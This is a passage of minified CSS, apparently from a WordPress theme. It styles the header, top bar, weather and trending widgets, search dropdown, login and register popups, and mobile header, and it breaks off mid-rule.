.social-media-item{border-radius:50%}.penci-social-media-shortcode.penci-social-media-sc-default .social-media-item{background:none!important;border:none!important}.penci-vcbtn-align-inline{display:inline-block}.penci-vcbtn-align-left{text-align:left}.penci-vcbtn-align-center{text-align:center}.penci-vcbtn-align-right{text-align:right}.penci-vc-btn-wapper .penci-vc-btn{display:inline-block;text-transform:none}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-fullwidth{display:block}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-uppearcase{text-transform:uppercase}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans{background:transparent;color:#111}.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}.penci-vc-btn-wapper .penci-vcbtn-ialignleft i{margin-right:5px}.penci-vc-btn-wapper .penci-vcbtn-ialignright i{margin-left:5px}.bos_searchbox_widget_class{padding-bottom:20px}.bos_searchbox_widget_class #flexi_searchbox:after{content:'';clear:both;width:100%;display:block}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc{padding:20px}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc:after{content:'';clear:both;width:100%;display:block}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_destination{width:100%}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select,.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"]{border-radius:0;border:none;background:#FFF}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"]{height:40px;line-height:40px;padding:0 10px!important}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select{padding:8px 10px!important;height:33px;line-height:33px;margin-right:10px}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton{border-radius:0;border:none;box-shadow:none;font-family:"Roboto",sans-serif;font-weight:400!important;font-size:14px!important;padding:0 25px!important}.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover{border:0;border-radius:0;opacity:.8}.bos_searchbox_widget_class #flexi_searchbox h1,.bos_searchbox_widget_class #flexi_searchbox h2,.bos_searchbox_widget_class #flexi_searchbox h3,.bos_searchbox_widget_class #flexi_searchbox h4{line-height:1.3;font-family:"Mukta Vaani",sans-serif;font-style:normal;font-weight:600}.bos_searchbox_widget_class #flexi_searchbox h3{font-size:24px}.bos_searchbox_widget_class #flexi_searchbox h3,.bos_searchbox_widget_class #flexi_searchbox h4{margin-bottom:10px}.bos_searchbox_widget_class #flexi_searchbox .b_checkbox_container span{vertical-align:top}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc #b_searchCheckInDate,.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate{width:100%}.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox{text-align:center}.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc #b_searchCheckInDate,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_avail,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate{display:inline-block;float:none}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox{text-align:right}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc #b_searchCheckInDate,.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate{float:right}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_avail+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_avail+.b_submitButton_wrapper{clear:both}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{margin-top:10px;margin-bottom:10px}@media screen and (min-width:1024px){.bos_searchbox_widget_class.penci-vc-column-2 #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-vc-column-2 #flexi_searchbox #b_searchboxInc .b_avail+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-vc-column-3 #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-vc-column-3 #flexi_searchbox #b_searchboxInc .b_avail+.b_submitButton_wrapper{width:10%;float:left;clear:none;padding:20px 0 0 15px;margin-top:7px}.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--center #flexi_searchbox #b_searchboxInc .b_avail+.b_submitButton_wrapper{float:none!important;display:inline-block;clear:none}.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_searchCheckOutDate+.b_submitButton_wrapper,.bos_searchbox_widget_class.penci-bos_searchbox--right #flexi_searchbox #b_searchboxInc .b_avail+.b_submitButton_wrapper{float:right!important;clear:none}}.vc_row .woocommerce{background:#fff;padding:20px;overflow:hidden;position:relative}.site-branding h1,.site-branding h2{margin:0}.site-header{z-index:9999;position:relative;width:100%;clear:both;display:flex}.site-header:not(.header--s4)>.penci-container-1080,.site-header:not(.header--s4)>.penci-container-1170,.site-header:not(.header--s4)>.penci-container-fluid{display:flex}.site-header.header--s6>.penci-container-1080,.site-header.header--s6>.penci-container-1170,.site-header.header--s6>.penci-container-fluid,.site-header.header--s13>.penci-container-1080,.site-header.header--s13>.penci-container-1170,.site-header.header--s13>.penci-container-fluid{display:block}#undefined-sticky-wrapper,#masthead-sticky-wrapper{width:100%;clear:both}@media only screen and (min-width:1025px){.penci-header-transparent .site-header-wrapper{position:absolute;z-index:10000;left:0;right:0}.penci-header-transparent .site-header-wrapper.penci-trans-nav .site-header{background-color:transparent!important;box-shadow:none}.penci-header-transparent .header__top{background-color:transparent}}.site-header{min-height:60px;background:#fff;position:relative;width:100%;clear:both;-webkit-backface-visibility:hidden;transition:box-shadow 0.3s,border-color .3s;-webkit-transition:box-shadow 0.3s,border-color .3s;-moz-transition:box-shadow 0.3s,border-color .3s;box-shadow:inset 0 -1px 0 #ececec;-webkit-box-shadow:inset 0 -1px 0 #ececec;-moz-box-shadow:inset 0 -1px 0 #ececec}.site-header .penci-container-full{width:100%}.site-header .header-content__container{display:-ms-flexbox;display:flex}.site-header .header-content__container .main-navigation{z-index:2;-ms-flex:1;flex:1}.site-header .site-branding a{position:relative}.site-header .main-navigation{float:left}.site-header .search-click{z-index:100;top:0;border:0}.site-header.header--s2:before,.site-header.header--s3:not(.header--s4):before,.site-header.header--s6:before{content:'';background:#ececec;height:1px;position:absolute;width:100%;top:0;z-index:-1}.is-sticky .site-header.header--s2:before,.is-sticky .site-header.header--s3:not(.header--s4):before,.is-sticky .site-header.header--s6:before{background:transparent}.site-header.header--s1{justify-content:space-between}.site-header.header--s1 .penci-header_s1-fullwidth{width:100%}.site-header.header--s1 .penci-header_s1-fullwidth .header__search{margin-right:10px}.site-header.header--s1:before{content:none}.site-header.header--s1 .site-branding{order:1;flex:1 auto}.site-header.header--s1 .main-navigation{flex:2 auto;order:2;text-align:center}.site-header.header--s1 .main-navigation ul.menu{display:inline-block;vertical-align:top}.site-header.header--s1 .main-navigation>ul:not(.children)>li{float:left;margin-right:0;vertical-align:top}.site-header.header--s1 .site-description{display:none}.site-header.header--s1 .header__social-search{order:3;flex:1 auto}.site-header.header--s1 .show-search .search-field{padding-left:20px}.site-header.header--s5 .site-description{display:none}.site-header.header--s5 .site-branding{float:left;padding-left:0;padding-right:0;margin-right:40px}.site-header.header--s5 .main-navigation{display:inline-block}.site-header.header--s10 .custom-logo,.site-header.header--s1 .custom-logo,.site-header.header--s5 .custom-logo{max-height:56px;padding-top:2px;width:auto}.site-header.header--s6 .header-content__container{text-align:center}.site-header.header--s6 .main-navigation>ul:not(.children){display:inline-block;vertical-align:top}.site-header.header--s6 .main-navigation,.site-header.header--s6 .header__social-search{float:none;vertical-align:top;display:inline-block}.site-header.header--s6 .header__social-search{position:relative}.site-header.header--s6 .search-click{background:transparent!important;width:auto}.site-header.header--s6 .penci_disable_padding_menu+.header__social-search{margin-left:15px}.site-header.header--s7{z-index:10001;border-bottom:0;min-height:80px}.site-header.header--s7 .site-description{display:none}.site-header.header--s7 .site-branding{display:flex;align-items:center;justify-content:center;padding-left:0}.site-header.header--s7 .site-branding .site-title{height:auto}.site-header.header--s7 .main-navigation{padding-left:40px}.site-header.header--s7 .custom-logo{max-height:60px;width:auto}.site-header.header--s7 .main-navigation>ul:not(.children)>li>a{line-height:80px}.site-header.header--s10 .penci-container-fluid,.site-header.header--s11 .penci-container-fluid{justify-content:flex-end}.site-header.header--s10 .site-branding,.site-header.header--s11 .site-branding{float:left;margin-right:auto}.site-header.header--s10 .header__social-search,.site-header.header--s10 .main-navigation,.site-header.header--s11 .header__social-search,.site-header.header--s11 .main-navigation{float:right}.site-header.header--s10 .header__social-search,.site-header.header--s11 .header__social-search{order:3;padding-left:30px}.site-header.header--s10 .site-description,.site-header.header--s11 .site-description{display:none}.site-header.header--s11 .site-branding{display:flex;align-items:center;justify-content:center}.site-header.header--s11 .site-branding .site-title{height:auto}.site-header.header--s11 .penci-container-full{display:flex}.site-header.header--s11 .custom-logo{max-height:70px;width:auto}.site-header.header--s11 .main-navigation .menu>li>a{padding-top:24px;padding-bottom:0;line-height:66px;position:relative}.site-header.header--s11 .main-navigation .menu>li>a>.fa{position:absolute;width:100%;top:24px;left:0;text-align:center;margin-right:0;font-size:16px}.site-header.header--s11 .main-navigation .menu>li.penci-mega-menu>a:after,.site-header.header--s11 .main-navigation .menu>li.menu-item-has-children>a:after{position:absolute;width:100%;left:0;margin:0;text-align:center;bottom:0;display:inline-block;line-height:26px;font-size:13px;padding-left:0}.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu>li:hover>a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu>li:active>a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu>li.current-menu-item>a{background-color:#ececec;color:#3f51b5}.site-header.header--s11 .main-navigation.penci_disable_padding_menu .menu>li:hover>a,.site-header.header--s11 .main-navigation.penci_disable_padding_menu .menu>li:active>a,.site-header.header--s11 .main-navigation.penci_disable_padding_menu .menu>li.current-menu-item>a{background:transparent}.site-header.header--s12 .penci-menu-toggle-wapper{position:relative;order:1;flex:1}.site-header.header--s12 .site-branding{flex:2 auto;order:2;text-align:center}.site-header.header--s12 .header__social-search{order:3;flex:1}.site-header.header--s13 .penci-menu-toggle-wapper{float:right;position:relative}.site-header.header--s13 .site-branding{float:left}.header__top{background:#fff}.header__top.header--s2{width:100%;clear:both;padding-top:20px;padding-bottom:20px;overflow:hidden}.header__top.header--s2 .header__banner{float:right;margin-left:auto;max-width:728px;width:100%}.header__top.header--s2 .header__banner a,.header__top.header--s2 .header__banner img{padding:0;margin-bottom:0;display:block}.header__top.header--s2 .header-top__container{box-sizing:border-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;align-items:center}.header__top.header--s3,.header__top.header--s4,.header__top.header--s6{width:100%;clear:both;overflow:hidden}.header__top.header--s3 .site-branding,.header__top.header--s4 .site-branding,.header__top.header--s6 .site-branding{padding-top:30px;padding-bottom:30px;padding-left:0;width:100%;text-align:center;margin-right:auto;margin-left:auto}.header__top.header--s3 .site-branding .site-title,.header__top.header--s4 .site-branding .site-title,.header__top.header--s6 .site-branding .site-title{font-size:72px;font-size:7.2rem;line-height:1}.header__top.header--s8,.header__top.header--s9{width:100%;clear:both;overflow:hidden}.header__top.header--s8 .site-branding,.header__top.header--s9 .site-branding{padding-left:0;width:100%;text-align:center;margin-right:auto;margin-left:auto}.header__top.header--s8 .site-branding .site-title,.header__top.header--s9 .site-branding .site-title{font-size:72px;font-size:7.2rem;line-height:1}.header__top.header--s2.header--s8 .site-branding{order:2;text-align:right;margin-right:0;margin-left:20px}.header__top.header--s2.header--s8 .header__banner{order:1;flex:1;margin-left:0;margin-right:auto}.header__top.header--s2.header--s9 .site-branding{text-align:left;margin-left:0;margin-right:20px}.header__top.header--s2.header--s9 .header__banner{flex:1}.header__top,.header__bottom{background-size:cover;background-position:center center;background-repeat:no-repeat}.penci-topbar.header--s7,.penci-topbar.header--s7 h3,.penci-topbar.header--s7 ul li{line-height:54px;text-transform:uppercase}.penci-topbar.header--s7 .topbar_weather .penci-weather-unit{top:16px}.penci-topbar.header--s7 .topbar__trending .headline-title{height:54px;line-height:54px}.header__bottom.header--s7{overflow:hidden}.header__bottom.header--s7 .header__banner{margin:20px auto;text-align:center;vertical-align:top}.header__bottom.header--s7 .header__banner img{display:inline-block;vertical-align:top}.penci-header-mobile .penci-header-mobile_container,.is-sticky .site-header{box-shadow:0 1px 5px rgba(190,190,190,.46);-webkit-box-shadow:0 1px 5px rgba(190,190,190,.46);-moz-box-shadow:0 1px 5px rgba(190,190,190,.46);border-color:transparent!important}.penci_dark_layout .penci-header-mobile .penci-header-mobile_container,.penci_dark_layout .is-sticky .site-header{box-shadow:0 1px 5px rgba(255,255,255,.08);-webkit-box-shadow:0 1px 5px rgba(255,255,255,.08);-moz-box-shadow:0 1px 5px rgba(255,255,255,.08)}.penci-topbar{background:#000;color:#fff;z-index:10000;position:relative;border:0;width:100%;min-height:30px}.penci-topbar:after{content:"";display:table;clear:both}.penci-topbar .topbar-width-default,.penci-topbar .penci-container-fullwidth{padding-left:10px;padding-right:10px}.penci-topbar.penci-topbar_fullwidth .penci-container-fluid{max-width:100%}.penci-topbar.style-1 .penci-topbar__right{float:right;text-align:right}.penci-topbar.style-2 .penci-topbar__right{float:right;text-align:right}.penci-topbar.style-2 .topbar__menu,.penci-topbar.style-2 .topbar_date,.penci-topbar.style-2 .topbar_weather,.penci-topbar.style-2 .topbar__trending{margin-right:0;margin-left:32px}.penci-topbar.style-4 .penci-topbar__left,.penci-topbar.style-4 .penci-topbar__right{float:right}.penci-topbar.style-3 .topbar__trending{margin-right:32px}.penci-topbar h3,.penci-topbar{font-size:12px;font-size:1.2rem;line-height:30px}.penci-topbar a{color:#fff}.penci-topbar a:hover{color:#3f51b5}.penci-topbar ul{margin:0;padding:0;list-style:none;display:flex}.penci-topbar ul li{margin-left:10px;padding-left:7px;margin-bottom:0;line-height:20px;position:relative;list-style:none}.penci-topbar ul li:first-child{margin-left:0;padding-left:0}.penci-topbar ul li:hover{color:#3f51b5}.penci-topbar ul li .fa{padding-right:5px}.penci-topbar ul li a{text-decoration:none;color:#fff;font-size:12px;font-size:1.2rem;line-height:30px;display:inline-block}.penci-topbar ul li a:hover{color:#3f51b5}.penci-topbar ul li.fa:before{margin-right:5px;font-size:15px}.penci-topbar ul.menu li:hover>ul.sub-menu{visibility:visible;opacity:1}.penci-topbar ul.menu li ul.sub-menu{white-space:normal;float:left;opacity:0;display:block;visibility:hidden;background:#fff;box-shadow:0 2px 5px rgba(0,0,0,.2);position:absolute;transition:opacity .3s;top:100%;z-index:999;width:160px}.penci-topbar ul.menu li ul.sub-menu li{margin-left:0;padding:5px 12px;border-bottom:1px solid #f1f1f1;height:auto;line-height:1.7;width:100%}.penci-topbar ul.menu li ul.sub-menu li a{color:#212121;transition:all .3s;font-size:12px;display:block;line-height:1.3;padding:3px 0}.penci-topbar ul.menu li ul.sub-menu li a:hover{color:#3f51b5}.penci-topbar ul.menu li ul.sub-menu li:last-child{border:none}.penci-topbar ul.menu li ul.sub-menu li>ul.sub-menu{position:absolute;left:100%;top:0}.penci-topbar .topbar__logout_login ul li .fa{padding-right:2px}.penci-topbar .topbar__logout_login .avatar{display:inline-block;vertical-align:middle;margin-right:6px;position:relative;top:-1px}.topbar__menu,.topbar_date,.topbar_weather{display:inline-block;margin-right:32px;float:left}.topbar_weather{max-height:30px}.topbar_weather .penci-weather-icons{background:none;vertical-align:middle;position:relative;top:-1px;margin-right:2px;font-size:18px}.topbar_weather .penci-weather-now{line-height:inherit;padding:0;float:none;width:auto;cursor:auto;display:inline-block}.topbar_weather .penci-weather-now span{font-weight:600}.topbar_weather .penci-weather-degrees{font-size:11px}.topbar_weather .penci-weather-unit{position:relative;font-weight:400;line-height:1;vertical-align:top;font-size:8px;opacity:1;left:0;top:4px}.topbar_weather .penci-weather-location{display:inline-block;padding-left:6px}.topbar_weather .penci-weather-city{font-weight:500;margin:0;font-size:inherit}.topbar__social-media{float:left}.topbar__social-media a{margin-right:10px;line-height:inherit;font-size:14px;vertical-align:top;display:inline-block}.topbar__social-media a:last-child{margin-right:0}.topbar__trending{display:inline-block;float:left;overflow:hidden;width:500px;text-align:left}.topbar__trending .penci-owl-carousel-slider .animated{animation-duration:400ms}.topbar__trending .headline-title{height:100%;line-height:inherit;padding:0 15px;color:#fff;background:#3f51b5;float:left;text-transform:uppercase;z-index:10;position:relative;display:inline-block;font-weight:700}.topbar__trending.penci-block-vc{background:transparent;padding:0;margin:0;border:0}.topbar__trending .penci-trending-nav{float:left;position:relative;z-index:1000;padding-left:10px;padding-right:10px}.topbar__trending .penci-trending-nav a{font-size:18px;font-size:1.8rem;line-height:inherit;padding-left:5px;padding-right:5px;cursor:pointer;display:inline-block;vertical-align:top}.topbar__trending .penci-trending-nav.penci-pag-disabled a{color:#888;opacity:.5;cursor:default}@media screen and (max-width:1024px){.topbar__trending{display:none}}@media screen and (max-width:768px){.penci-topbar{padding-top:10px;padding-bottom:4px}.penci-topbar ul.menu li ul.sub-menu{display:none}.penci-topbar__right,.penci-topbar__left{width:100%;text-align:center}.penci-topbar.style-2 .penci-topbar__right{width:100%;text-align:center}.penci-topbar .penci-topbar__right .topbar_item:first-child,.penci-topbar .penci-topbar__left .topbar_item:first-child{margin-left:0}.penci-topbar .penci-topbar__right .topbar_item:last-child,.penci-topbar .penci-topbar__left .topbar_item:last-child{margin-right:0}.topbar__menu,.topbar_date,.topbar_weather{margin-right:28px;float:none}.topbar__social-media{width:100%;clear:both;text-align:center;display:block}.topbar__social-media a,.topbar__social-media li{text-align:center;float:none}.topbar__social-media ul{width:100%;justify-content:center;align-items:center}.penci-topbar.header--s7,.penci-topbar.header--s7 h3,.penci-topbar.header--s7 ul li,.penci-topbar ul li a{line-height:1.5}}@media screen and (max-width:480px){.topbar_weather,.topbar_date,.topbar__logout_login{display:none}}.site-branding{padding-left:0}.penci-container-fluid .site-branding,.penci-container-1170 .site-branding,.penci-container-1080 .site-branding{padding-left:0}.header--s2 .site-branding{padding-left:0;display:inline-block;max-width:500px}.site-branding .site-title{font-family:"Teko",sans-serif;font-size:48px;font-size:4.8rem;font-weight:700;line-height:60px;color:#3f51b5;padding:0;margin:0;height:100%;position:relative!important}.header--s1 .site-branding .site-title{display:flex;align-items:center}.header--s2 .site-branding .site-title{font-size:72px;font-size:7.2rem;margin-top:1px;margin-bottom:-5px}.site-branding a{color:#3f51b5;display:inline-block;line-height:inherit}.site-branding .custom-logo-link{display:block}.site-branding img,.site-branding .site-title{vertical-align:top}.site-description{font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.71;display:inline-block;color:#111}.header__social-search{float:right;height:100%}.header__social-search .header__search{float:right;height:100%;position:relative}.penci-menuhbg-wapper,.header__social-media{display:flex;align-items:center;height:100%;min-height:60px}.header__social-media{text-align:right;justify-content:flex-end}.header__social-media .social_title{display:none}.header__social-media a{display:inline-block;font-size:16px;font-size:1.6rem;color:#111;vertical-align:middle;padding-right:10px}.header__social-media a:last-child{margin-right:10px}.header__social-media a:hover{color:#3f51b5}.header__search_dis_bg+.header__social-media a:last-child{margin-right:5px}.search-click{width:60px;height:100%;display:flex;justify-content:center;align-items:center;min-height:60px;cursor:pointer;transition:none}.search-click i{font-size:16px;font-size:1.6rem}.header__search:not(.header__search_dis_bg) .search-click{background:#3f51b5;color:#fff}.header__search:not(.header__search_dis_bg) .search-click.search-click-active .fa-search:before{content:"\f00d"}.header__search:not(.header__search_dis_bg) .search-click:hover,.header__search:not(.header__search_dis_bg) .search-click:active,.header__search:not(.header__search_dis_bg) .search-click.search-click-forcus{color:#fff}.header__search_dis_bg .search-click{background:transparent;color:#111;width:auto;padding-left:5px}.header__search_dis_bg .search-click:hover{color:#3f51b5}.show-search__content_wapper{width:1400px}.header--1 .show-search__content_wapper{width:100%}.site-header.header--1 .show-search__content_wapper,.site-header .penci-container-1080 .show-search__content_wapper{max-width:1110px;width:100%}.site-header.header--1 .penci-container-fluid .show-search__content_wapper,.site-header .penci-container-fluid .show-search__content_wapper{max-width:1400px;width:100%}.site-header.header--1 .penci-container-1170 .show-search__content_wapper,.site-header .penci-container-1170 .show-search__content_wapper{max-width:1400px;width:100%}.show-search{width:300px;position:absolute;right:0;top:100%;text-align:left;z-index:3;overflow:hidden;display:none;line-height:1.3}.show-search .show-search__content_wapper{margin:0 auto}.show-search .show-search__content{width:300px;max-width:100%;position:relative;float:right}.show-search a.close-search{position:absolute;right:0;top:0;z-index:5;cursor:pointer}.show-search .show-search__content{background:#fff;border:1px solid #ececec;border-top:0!important;box-shadow:0 2px 6px rgba(0,0,0,.2)}.show-search .show-search__content:after{content:'';position:absolute;top:0;left:-1px;right:-1px;height:3px;background:#3f51b5}.show-search .search-form{margin:20px;font-size:12px;line-height:1}.show-search .search-field{transition:all .5s;height:32px;width:100%;z-index:3;color:#313131;padding:3px 25px 3px 9px!important;line-height:17px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:none;font-weight:400;letter-spacing:0;font-size:12px;-webkit-appearance:textfield;border:1px solid #ececec}.show-search .search-submit{background:transparent;border:0;position:absolute;right:30px;top:20px;line-height:32px;height:32px;padding:0;color:#111}.show-search .search-submit:hover{color:#3f51b5}.show-search .fa-search.ajax-search-loading{-webkit-animation:fa-spin .8s infinite linear;animation:fa-spin .8s infinite linear}.show-search .fa-search.ajax-search-loading:before{content:"\f021"}.close-search.ajax-search-loading .fa-close{animation:fa-spin 2s infinite linear}.close-search.ajax-search-loading .fa-close:before{content:"\f021"}.cart-icon .cart-contents_wraper{position:relative}.cart-icon .items-number{position:absolute;z-index:1;width:14px;height:14px;display:inline-block;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;top:-6px;right:-4px;background:#3f51b5;color:#fff;text-align:center;white-space:nowrap;line-height:14px;font-size:8px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.penci-post-list{overflow:hidden;padding-left:20px;padding-right:20px}.penci-ajax-search-results{position:relative}.penci-ajax-search-results .ajax-loading:before{background:#fff}.penci-ajax-search-results .search-404{text-align:center;margin-top:0;margin-bottom:20px}.penci-ajax-search-results-wrapper{position:relative;display:none;padding:20px 0 0;color:#999;border-top:1px solid #ececec}.penci-ajax-search-results-wrapper.search-results-hide{display:none!important}.penci-ajax-search-results-wrapper .penci__post-title{font-size:13px;font-size:1.3rem;line-height:18px;margin-bottom:5px;position:relative}.penci-ajax-search-results-wrapper .penci__post-title a{color:#111}.penci-ajax-search-results-wrapper .penci__post-title a:hover{color:#3f51b5}.penci-ajax-search-results-wrapper .penci-image-holder{width:80px}.penci-ajax-search-results-wrapper .penci_media_object .penci_mobj__img{margin-right:15px}.penci-ajax-search-results-wrapper .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:15px}.penci-ajax-search-results-wrapper .penci__general-meta .penci_post-meta{color:#999;font-size:11px;font-size:1.1rem}.penci-ajax-search-results-wrapper .penci-post-item{width:100%;overflow:hidden;margin-bottom:0}.penci-ajax-search-results-wrapper.ajax-search-loaded,.penci-ajax-search-results-wrapper.ajax-loading{display:block}.penci-ajax-search-results-wrapper.ajax-loading+.penci-load-thecube{display:block}.penci-viewall-results{border-top:1px solid #ececec;padding:6px 0;font-size:13px;font-size:1.3rem;color:#222;clear:both;text-align:center}.penci-viewall-results a{color:#111}.penci-viewall-results a:hover{color:#3f51b5}.penci-viewall-results .icon-post-format.small-size-icon{width:22px;height:22px;line-height:20px;margin:-12px 0 0 -12px;font-size:9px;border-width:1px}.penci_dark_layout .show-search .search-field,.penci_dark_layout .show-search .search-submit{color:#fff}.penci_dark_layout .penci-viewall-results a,.penci_dark_layout .penci-ajax-search-results-wrapper .penci__post-title a{color:#fff}.login__form{text-align:center;margin:94px auto}.login__form h3{font-size:30px;font-weight:600;padding-bottom:25px;color:#111}.login__form .login__form__login-username input,.login__form .login__form__login-password input,.login__form .login__form__login-submit input{width:370px;padding:5px 20px;border-radius:0;margin-bottom:5px}.page-template-login .login__form .login__form__login-username,.page-template-login .login__form .login__form__login-password,.page-template-login .login__form .login__form__login-submit{margin-bottom:25px}.login__form .login__form__login-submit{margin:16px}.login__form .login__form__login-submit input{border:none;padding:15px;text-transform:uppercase;font-size:14px;font-weight:500}.page-template-login .login__form .login__form__login-submit input{padding-top:10px;padding-bottom:10px}.login__form .login__form__forgot-password{position:relative;bottom:8px;color:#21759b}.login__form .login__form__remember #rememberme{position:relative;top:2px;margin-right:10px}.penci-popup-login-register{position:fixed;top:0;right:0;left:0;bottom:0;z-index:9999999;opacity:0;visibility:hidden;margin:0;width:100%;height:100vh;overflow:auto;transition:all .3s cubic-bezier(.4,0,1,1);animation-duration:1000ms;animation-delay:0;animation-fill-mode:both;background-color:rgba(0,0,0,.8);background-repeat:no-repeat;background-position:top;background-size:cover}.penci-popup-login-register p{margin-bottom:10px}.penci-popup-login-register.active{visibility:visible;animation-name:ulp-fadeIn}.penci-popup-login-register p.login-username label,.penci-popup-login-register p.login-password label,.penci-popup-login-register .penci-login-container>br{display:none}.penci-popup-login-register h4{margin-top:0;font-size:30px;font-weight:700;padding-bottom:25px;color:#111;text-align:center;text-transform:uppercase;font-family:"Oswald",sans-serif}.penci-popup-login-register .penci-login-container{background:#fff;color:#666;padding:50px;max-width:470px;margin:auto;top:100px;cursor:default;animation-duration:.5s;animation-delay:.3s;animation-fill-mode:both;background-repeat:no-repeat;background-position:center;background-size:cover}.penci-popup-login-register.active{visibility:visible;animation-name:ulp-fadeIn;opacity:1}.penci-popup-login-register.active .penci-login-container{animation-name:popUpfadeInDown}.penci-register-container,.penci-login-container{position:relative;overflow:hidden;max-width:470px;margin:auto;cursor:default}.penci-register-container>br,.penci-login-container>br{display:none}.penci-register-container p,.penci-register-container a,.penci-login-container p,.penci-login-container a{font-size:15px;font-weight:400}.penci-register-container a,.penci-login-container a{color:#3f51b5}.penci-register-container a:hover,.penci-login-container a:hover{text-decoration:underline}.penci-register-container input,.penci-login-container input{background:transparent}.penci-login-container .close-popup{width:30px;height:30px;position:absolute;right:0;top:0;line-height:30px;text-align:center;font-size:14px;background:#3f51b5;color:#fff;cursor:pointer;display:none}.penci-login-container .message{display:block;margin-top:10px;padding:8px 20px;text-align:left;clear:both}.penci-login-container .message-error{color:#a94442;background:#f2dede}.penci-login-container .message-success{color:#3c763d;background:#dff0d8}.penci-login-container .penci-loading-container{opacity:.6}.penci-login-container .penci-login input[type="text"],.penci-login-container .penci-login input[type=password],.penci-login-container .penci-login input[type="submit"],.penci-login-container .penci-login input[type="email"]{width:100%;padding:0 15px;border-radius:0;margin-bottom:7px;border:solid 1px #ececec;color:#999;font-size:14px;line-height:38px}.penci-login-container .penci-login input[type="submit"]{background-color:#111;font-weight:500;text-transform:uppercase;text-align:center;color:#fff;border:0;font-size:14px;font-style:normal;font-stretch:normal;line-height:38px;padding:0 15px;transition:all .3s;margin:0}.penci-login-container .penci-login input[type="submit"]:hover{background-color:#3f51b5}.penci-login-container .register-popup a,.penci-login-container .login-popup a{margin-left:6px}.penci-login-container .penci-login.close-popup input[type="text"],.penci-login-container .penci-login.close-popup input[type=password],.penci-login-container .penci-login.close-popup input[type="submit"],.penci-login-container .penci-login.close-popup input[type="email"],.penci-register-container input[type="text"],.penci-register-container input[type=password],.penci-register-container input[type="submit"],.penci-register-container input[type="email"]{width:100%;padding:0 15px;border-radius:0;margin-bottom:7px;border:solid 1px #ececec;color:#999;font-size:14px;line-height:38px}.penci-login-container .penci-login.close-popup input[type="submit"],.penci-register-container input[type="submit"]{background-color:#111;font-weight:500;text-transform:uppercase;text-align:center;color:#fff;border:0;font-size:14px;font-style:normal;font-stretch:normal;line-height:38px;padding:0 15px;transition:all .3s;margin:0}.penci-login-container .penci-login.close-popup input[type="submit"]:hover,.penci-register-container input[type="submit"]:hover{background-color:#3f51b5}.penci-popup-register .penci-login-container{padding:20px 50px 0}.penci-popup-register .register-input{margin-bottom:22px}.penci-popup-register .login.login-popup{border-top:1px solid #ececec;margin-top:33px;padding-top:30px}.penci-popup-register .first-last{overflow:hidden}.penci-popup-register .first-last .register-input{width:170px;float:left}.penci-popup-register .first-last .register-input:last-child{float:right}body.penci-popup-active #tp_style_selector{visibility:hidden}body.penci-popup-active #penci-popup-login{cursor:url([data-uri]),progress}.penci-header-mobile{position:relative;height:54px;display:none;max-width:100%;width:100%;z-index:100001}.penci-header-mobile .penci-header-mobile_container{background-color:#fff;height:54px;max-width:100%;width:100%;z-index:inherit}.penci-header-mobile .site-branding{max-width:100%;padding:2px 0;position:relative;margin-left:65px;margin-right:65px;text-align:center;height:54px;overflow:hidden}.penci-header-mobile .site-branding 